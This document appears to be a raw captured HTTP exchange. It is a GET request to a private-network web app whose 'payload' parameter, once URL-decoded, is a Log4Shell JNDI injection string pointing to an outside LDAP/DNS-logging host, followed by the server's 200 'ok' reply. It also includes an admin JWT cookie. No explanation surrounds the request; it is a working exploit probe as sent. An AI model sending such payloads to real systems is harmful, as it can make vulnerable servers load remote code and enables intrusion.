 GET
/hello?payload=%24%7b%6a%6e%64%69%3a%6c%64%61%70%3a%2f%2f%77%66%33%72%75%
66%2e%64%6e%73%6c%6f%67%2e%63%6e%7d HTTP/1.1
Host: 192.168.67.140:8367
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://192.168.67.140:8367/
Cookie:
vue_admin_template_token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2Vybm
FtZSI6ImFkbWluIiwiZXhwIjoxNjk1MDkzNjYwLCJlbWFpbCI6IiJ9.eQ3O0YbnPdzh5Micmdsy7xer_O895
drw4lXl5BZot7g
Upgrade-Insecure-Requests: 1
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Length: 2
Date: Mon, 18 Sep 2023 06:35:38 GMT
Connection: close
ok